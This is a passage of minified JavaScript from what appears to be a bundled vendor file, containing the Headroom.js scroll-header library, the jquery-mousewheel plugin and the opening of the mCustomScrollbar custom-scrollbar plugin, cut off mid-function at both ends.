t.documentElement,rAF:!!(e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame)};e.requestAnimationFrame=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame,n.prototype={constructor:n,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},o.prototype={constructor:o,init:function(){if(o.cutsTheMustard)return this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var e=this.classes;this.initialised=!1,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(t.documentElement||t.body.parentNode||t.body).scrollTop},getViewportHeight:function(){return e.innerHeight||t.documentElement.clientHeight||t.body.clientHeight},getDocumentHeight:function(){var e=t.body,n=t.documentElement;return Math.max(e.scrollHeight,n.scrollHeight,e.offsetHeight,n.offsetHeight,e.clientHeight,n.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===e||this.scroller===t.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=e<0,n=e+this.getViewportHeight()>this.getScrollerHeight();return t||n},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var n=e>this.lastKnownScrollY,i=e>=this.offset;return n&&i&&t},shouldPin:function(e,t){var n=e<this.lastKnownScrollY,i=e<=this.offset;return n&&t||i},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",n=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||(e<=this.offset?this.top():this.notTop(),this.shouldUnpin(e,n)?this.unpin():this.shouldPin(e,n)&&this.pin(),this.lastKnownScrollY=e)}},o.options={tolerance:{up:0,down:0},offset:0,scroller:e,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}},o.cutsTheMustard="undefined"!=typeof s&&s.rAF&&s.bind&&s.classList,e.Headroom=o}(window,document),function(e){e&&(e.fn.headroom=function(t){return this.each(function(){var n=e(this),i=n.data("headroom"),a="object"==typeof t&&t;a=e.extend(!0,{},Headroom.options,a),i||(i=new Headroom(this,a),i.init(),n.data("headroom",i)),"string"==typeof t&&i[t]()})},e("[data-headroom]").each(function(){var t=e(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),function(e){e&&e.module("headroom",[]).directive("headroom",function(){return{restrict:"EA",scope:{tolerance:"=",offset:"=",classes:"=",scroller:"@"},link:function(t,n){var i={};e.forEach(Headroom.options,function(e,n){i[n]=t[n]||Headroom.options[n]}),i.scroller&&(i.scroller=e.element(i.scroller)[0]);var a=new Headroom(n[0],i);a.init(),t.$on("destroy",function(){a.destroy()})}}})}(window.angular),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var o=t||window.event,s=l.call(arguments,1),d=0,u=0,p=0,h=0,f=0,m=0;if(t=e.event.fix(o),t.type="mousewheel","detail"in o&&(p=o.detail*-1),"wheelDelta"in o&&(p=o.wheelDelta),"wheelDeltaY"in o&&(p=o.wheelDeltaY),"wheelDeltaX"in o&&(u=o.wheelDeltaX*-1),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(u=p*-1,p=0),d=0===p?u:p,"deltaY"in o&&(p=o.deltaY*-1,d=p),"deltaX"in o&&(u=o.deltaX,0===p&&(d=u*-1)),0!==p||0!==u){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");d*=g,p*=g,u*=g}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,p*=v,u*=v}if(h=Math.max(Math.abs(p),Math.abs(u)),(!r||h<r)&&(r=h,i(o,h)&&(r/=40)),i(o,h)&&(d/=40,u/=40,p/=40),d=Math[d>=1?"floor":"ceil"](d/r),u=Math[u>=1?"floor":"ceil"](u/r),p=Math[p>=1?"floor":"ceil"](p/r),c.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,m=t.clientY-y.top}return t.deltaX=u,t.deltaY=p,t.deltaFactor=r,t.offsetX=f,t.offsetY=m,t.deltaMode=0,s.unshift(t,d,u,p),a&&clearTimeout(a),a=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){r=null}function i(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var a,r,o=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var d=o.length;d;)e.event.fixHooks[o[--d]]=e.event.mouseHooks;var c=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",c.getLineHeight(this)),e.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,a="https:"==document.location.protocol?"https:":"http:",r="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+a+"//"+r+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",a=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},o=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,d=!1,c=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},r,t),n=p.call(this);if(t.live){var l=t.liveSelector||this.selector||a,d=e(l);if("off"===t.live)return void f(l);s[l]=setTimeout(function(){d.mCustomScrollbar(t),"once"===t.live&&d.length&&f(l)},500)}else f(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++o,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var a=n.data(i),r=a.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),d=n.data("mcs-theme");s&&(r.axis=s),l&&(r.scrollbarPosition=l),d&&(r.theme=d,h(r)),v.call(this),a&&r.callbacks.onCreate&&"function"==typeof r.callbacks.onCreate&&r.callbacks.onCreate.call(this),e("#mCSB_"+a.idx+"_container img:not(."+c[2]+")").addClass(c[2]),u.update.call(null,n)}})},update:function(t,n){var a=t||p.call(this);return e(a).each(function(){var t=e(this);if(t.data(i)){var a=t.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container"),s=e("#mCSB_"+a.idx),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(!o.length)return;a.tweenRunning&&U(t),n&&a&&r.callbacks.onBeforeUpdate&&"function"==typeof r.callbacks.onBeforeUpdate&&r.callbacks.onBeforeUpdate.call(this),t.hasClass(c[3])&&t.removeClass(c[3]),t.hasClass(c[4])&&t.removeClass(c[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),w.call(this),"y"===r.axis||r.advanced.autoExpandHorizontalScroll||o.css("width",y(o)),a.overflowed=C.call(this),M.call(this),r.autoDraggerLength&&x.call(this),S.call(this),k.call(this);var d=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)];"x"!==r.axis&&(a.overflowed[0]?l[0].height()>l[0].parent().height()?E.call(this):(V(t,d[0].toString(),{
dir:"y",dur:0,overwrite:"none"}),a.contentReset.y=null):(E.call(this),"y"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[1]&&V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==r.axis&&(a.overflowed[1]?l[1].width()>l[1].parent().width()?E.call(this):(V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}),a.contentReset.x=null):(E.call(this),"x"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[0]&&V(t,d[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&a&&(2===n&&r.callbacks.onImageLoad&&"function"==typeof r.callbacks.onImageLoad?r.callbacks.onImageLoad.call(this):3===n&&r.callbacks.onSelectorChange&&"function"==typeof r.callbacks.onSelectorChange?r.callbacks.onSelectorChange.call(this):r.callbacks.onUpdate&&"function"==typeof r.callbacks.onUpdate&&r.callbacks.onUpdate.call(this)),Y.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var a=p.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),d=F.call(this,t),c=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;d[0]=X.call(this,d[0],"y"),d[1]=X.call(this,d[1],"x"),l.moveDragger&&(d[0]*=r.scrollRatio.y,d[1]*=r.scrollRatio.x),l.dur=ae()?0:c,setTimeout(function(){null!==d[0]&&"undefined"!=typeof d[0]&&"x"!==o.axis&&r.overflowed[0]&&(l.dir="y",l.overwrite="all",V(a,d[0].toString(),l)),null!==d[1]&&"undefined"!=typeof d[1]&&"y"!==o.axis&&r.overflowed[1]&&(l.dir="x",l.overwrite="none",V(a,d[1].toString(),l))},l.timeout)}})}},stop:function(){var t=p.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&U(t)})},disable:function(t){var n=p.call(this);return e(n).each(function(){var n=e(this);if(n.data(i)){n.data(i);Y.call(this,"remove"),I.call(this),t&&E.call(this),M.call(this,!0),n.addClass(c[3])}})},destroy:function(){var t=p.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx),l=e("#mCSB_"+r.idx+"_container"),d=e(".mCSB_"+r.idx+"_scrollbar");o.live&&f(o.liveSelector||e(t).selector),Y.call(this,"remove"),I.call(this),E.call(this),a.removeData(i),Z(this,"mcs"),d.remove(),l.find("img."+c[2]).removeClass(c[2]),s.replaceWith(l.contents()),a.removeClass(n+" _"+i+"_"+r.idx+" "+c[6]+" "+c[7]+" "+c[5]+" "+c[3]).addClass(c[4])}})}},p=function(){return"object"!=typeof e(this)||e(this).length<1?a:this},h=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"],o=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,a)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,r)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,o)>-1?"outside":t.scrollbarPosition},f=function(e){s[e]&&(clearTimeout(s[e]),Z(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),a=t.data(i),r=a.opt,o=r.autoExpandScrollbar?" "+c[1]+"_expand":"",s=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_vertical"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_horizontal"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===r.axis?"mCSB_vertical_horizontal":"x"===r.axis?"mCSB_horizontal":"mCSB_vertical",d="yx"===r.axis?s[0]+s[1]:"x"===r.axis?s[1]:s[0],u="yx"===r.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",p=r.autoHideScrollbar?" "+c[6]:"",h="x"!==r.axis&&"rtl"===a.langDir?" "+c[7]:"";r.setWidth&&t.css("width",r.setWidth),r.setHeight&&t.css("height",r.setHeight),r.setLeft="y"!==r.axis&&"rtl"===a.langDir?"989999px":r.setLeft,t.addClass(n+" _"+i+"_"+a.idx+p+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+r.theme+" "+l+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+r.setTop+"; left:"+r.setLeft+";' dir='"+a.langDir+"' /></div>");var f=e("#mCSB_"+a.idx),m=e("#mCSB_"+a.idx+"_container");"y"===r.axis||r.advanced.autoExpandHorizontalScroll||m.css("width",y(m)),"outside"===r.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),f.addClass("mCSB_outside").after(d)):(f.addClass("mCSB_inside").append(d),m.wrap(u)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},w=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx+"_container");if(a.advanced.autoExpandHorizontalScroll&&"y"!==a.axis){r.css({width:"auto","min-width":0,"overflow-x":"scroll"});var o=Math.ceil(r[0].scrollWidth);3===a.advanced.autoExpandHorizontalScroll||2!==a.advanced.autoExpandHorizontalScroll&&o>r.parent().width()?r.css({width:o,"min-width":"100%","overflow-x":"inherit"}):r.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(r[0].getBoundingClientRect().right+.4)-Math.floor(r[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},b=function(){var t=e(this),n=t.data(i),a=n.opt,r=e(".mCSB_"+n.idx+"_scrollbar:first"),o=ne(a.scrollButtons.tabindex)?"tabindex='"+a.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+c[13]+"' "+o+" />","<a href='#' class='"+c[14]+"' "+o+" />","<a href='#' class='"+c[15]+"' "+o+" />","<a href='#' class='"+c[16]+"' "+o+" />"],l=["x"===a.axis?s[2]:s[0],"x"===a.axis?s[3]:s[1],s[2],s[3]];a.scrollButtons.enable&&r.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},x=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.height()/r.outerHeight(!1),a.width()/r.outerWidth(!1)],d=[parseInt(o[0].css("min-height")),Math.round(s[0]*o[0].parent().height()),parseInt(o[1].css("min-width")),Math.round(s[1]*o[1].parent().width())],c=l&&d[1]<d[0]?d[0]:d[1],u=l&&d[3]<d[2]?d[2]:d[3];o[0].css({height:c,"max-height":o[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":d[0]+"px"}),o[1].css({width:u,"max-width":o[1].parent().width()-10})},S=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[r.outerHeight(!1)-a.height(),r.outerWidth(!1)-a.width()],l=[s[0]/(o[0].parent().height()-o[0].height()),s[1]/(o[1].parent().width()-o[1].width())];n.scrollRatio={y:l[0],x:l[1]}},T=function(e,t,n){var i=n?c[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(c[0]+" "+i),a.toggleClass(c[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(c[0]),a.removeClass(c[1])):(e.addClass(c[0]),a.addClass(c[1])))},C=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=null==n.overflowed?r.height():r.outerHeight(!1),s=null==n.overflowed?r.width():r.outerWidth(!1),l=r[0].scrollHeight,d=r[0].scrollWidth;return l>o&&(o=l),d>s&&(s=d),[o>a.height(),s>a.width()]},E=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx),o=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(U(t),("x"!==a.axis&&!n.overflowed[0]||"y"===a.axis&&n.overflowed[0])&&(s[0].add(o).css("top",0),V(t,"_resetY")),"y"!==a.axis&&!n.overflowed[1]||"x"===a.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=r.width()-o.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),o.css("left",l),s[1].css("left",dx),V(t,"_resetX")}},k=function(){function t(){o=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(o),N.call(n[0])):t()},100)}var n=e(this),a=n.data(i),r=a.opt;if(!a.bindEvents){if(z.call(this),r.contentTouchScroll&&A.call(this),_.call(this),r.mouseWheel.enable){var o;t()}H.call(this),R.call(this),r.advanced.autoScrollOnFocus&&$.call(this),r.scrollButtons.enable&&W.call(this),r.keyboard.enable&&j.call(this),a.bindEvents=!0}},I=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+o+" ."+c[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+o+">a"),l=e("#mCSB_"+n.idx+"_container");a.advanced.releaseDraggableSelectors&&s.add(e(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&s.add(e(a.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!L()||top.document)).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),Z(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Z(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),n.bindEvents=!1)},M=function(t){var n=e(this),a=n.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container_wrapper"),s=o.length?o:e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_scrollbar_vertical"),e("#mCSB_"+a.idx+"_scrollbar_horizontal")],d=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==r.axis&&(a.overflowed[0]&&!t?(l[0].add(d[0]).add(l[0].children("a")).css("display","block"),s.removeClass(c[8]+" "+c[10])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[0].css("display","none"),s.removeClass(c[10])):(l[0].css("display","none"),s.addClass(c[10])),s.addClass(c[8]))),"y"!==r.axis&&(a.overflowed[1]&&!t?(l[1].add(d[1]).add(l[1].children("a")).css("display","block"),s.removeClass(c[9]+" "+c[11])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[1].css("display","none"),s.removeClass(c[11])):(l[1].css("display","none"),s.addClass(c[11])),s.addClass(c[9]))),a.overflowed[0]||a.overflowed[1]?n.removeClass(c[5]):n.addClass(c[5])},D=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,a=L()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+a[0],t.originalEvent.pageX-i[1]+a[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var r=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],o=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[r.screenY,r.screenX,o>1]:[r.pageY,r.pageX,o>1];default:return i?[t.pageY-i[0]+a[0],t.pageX-i[1]+a[1],!1]:[t.pageY,t.pageX,!1]}},z=function(){function t(e,t,i,a){if(h[0].idleTimer=c.scrollInertia<233?250:0,n.attr("id")===p[1])var r="x",l=(n[0].offsetLeft-t+a)*s.scrollRatio.x;else var r="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;V(o,l.toString(),{dir:r,drag:!0})}var n,a,r,o=e(this),s=o.data(i),c=s.opt,u=i+"_"+s.idx,p=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],h=e("#mCSB_"+s.idx+"_container"),f=e("#"+p[0]+",#"+p[1]),m=c.advanced.releaseDraggableSelectors?f.add(e(c.advanced.releaseDraggableSelectors)):f,g=c.advanced.extraDraggableSelectors?e(!L()||top.document).add(e(c.advanced.extraDraggableSelectors)):e(!L()||top.document);f.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){d=!0,l&&(document.onselectstart=function(){return!1}),P.call(h,!1),U(o),n=e(this);var i=n.offset(),s=D(t)[0]-i.top,u=D(t)[1]-i.left,p=n.height()+i.top,f=n.width()+i.left;s<p&&s>0&&u<f&&u>0&&(a=s,r=u),T(n,"active",c.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;t(a,r,o,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;if(a===o&&r===s)return;t(a,r,o,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(e){n&&(T(n,"active",c.autoExpandScrollbar),n=null),d=!1,l&&(document.onselectstart=null),P.call(h,!0)})},A=function(){function n(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,S=0,T=0,c=1,C.removeClass("mCS_touch_action");var n=z.offset();u=D(e)[0]-n.top,p=D(e)[1]-n.left,O=[D(e)[0],D(e)[1]]}function a(e){if(te(e)&&!d&&!D(e)[2]&&(k.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!T||S)&&c)){g=Q();var t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left,a="mcsLinearOut";if(_.push(n),N.push(i),O[2]=Math.abs(D(e)[0]-O[0]),O[3]=Math.abs(D(e)[1]-O[1]),E.overflowed[0])var r=A[0].parent().height()-A[0].height(),o=u-n>0&&n-u>-(r*E.scrollRatio.y)&&(2*O[3]<O[2]||"yx"===k.axis);if(E.overflowed[1])var s=A[1].parent().width()-A[1].width(),h=p-i>0&&i-p>-(s*E.scrollRatio.x)&&(2*O[2]<O[3]||"yx"===k.axis);o||h?(R||e.preventDefault(),S=1):(T=1,C.addClass("mCS_touch_action")),R&&e.preventDefault(),b="yx"===k.axis?[u-n,p-i]:"x"===k.axis?[null,p-i]:[u-n,null],z[0].idleTimer=250,E.overflowed[0]&&l(b[0],B,a,"y","all",!0),E.overflowed[1]&&l(b[1],B,a,"x",P,!0)}}function r(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),U(C),m=Q();var n=M.offset();h=D(e)[0]-n.top,f=D(e)[1]-n.left,_=[],N=[]}function o(e){if(te(e)&&!d&&!D(e)[2]){c=0,e.stopImmediatePropagation(),S=0,T=0,v=Q();var t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left;if(!(v-g>30)){w=1e3/(v-m);var a="mcsEaseOut",r=w<2.5,o=r?[_[_.length-2],N[N.length-2]]:[0,0];y=r?[n-o[0],i-o[1]]:[n-h,i-f];var u=[Math.abs(y[0]),Math.abs(y[1])];w=r?[Math.abs(y[0]/4),Math.abs(y[1]/4)]:[w,w];var p=[Math.abs(z[0].offsetTop)-y[0]*s(u[0]/w[0],w[0]),Math.abs(z[0].offsetLeft)-y[1]*s(u[1]/w[1],w[1])];b="yx"===k.axis?[p[0],p[1]]:"x"===k.axis?[null,p[1]]:[p[0],null],x=[4*u[0]+k.scrollInertia,4*u[1]+k.scrollInertia];var C=parseInt(k.contentTouchScroll)||0;b[0]=u[0]>C?b[0]:0,b[1]=u[1]>C?b[1]:0,E.overflowed[0]&&l(b[0],x[0],a,"y",P,!1),E.overflowed[1]&&l(b[1],x[1],a,"x",P,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return 